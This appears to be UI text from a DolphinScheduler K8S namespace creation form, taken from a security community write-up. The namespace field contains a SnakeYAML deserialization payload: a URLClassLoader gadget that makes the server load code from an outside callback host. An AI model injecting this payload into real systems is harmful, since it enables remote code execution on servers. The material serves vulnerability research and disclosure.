 DolphinScheduler 首页 项目管理 资源中心 数据质量 源中心 监控中心 安全中心 界面设置 深色 中文 Asia/Shanghai admin
租户管理
用户管理
告警组管理
告警实例管理
Worker分组管理
Yarn队列管理
环境管理
集群管理
K8S命名空间管理
令牌管理
创建命名空间 请输入关键词
K8S命名空间管理
# K8S命名空间 K8S集群 最大CPU 最大内存 创建时间 更新时间 操作
1 flink_test 2022-03-03 11:31:24 2022-03-03 11:31:24
2 spark_test 2021-03-03 11:31:24 2021-03-03 11:31:24
3 auth_test 2020-03-03 11:31:24 2020-03-03 11:31:24
创建命名空间
K8S命名空间 *
Manager [!!java.net.URLClassLoader [[!!java.net.URL ["http://jifm.callback.red"]]]]
K8S集群 *
aaaa
最大CPU
1 CORE
最大内存
1 GB
取消 确定
先知社区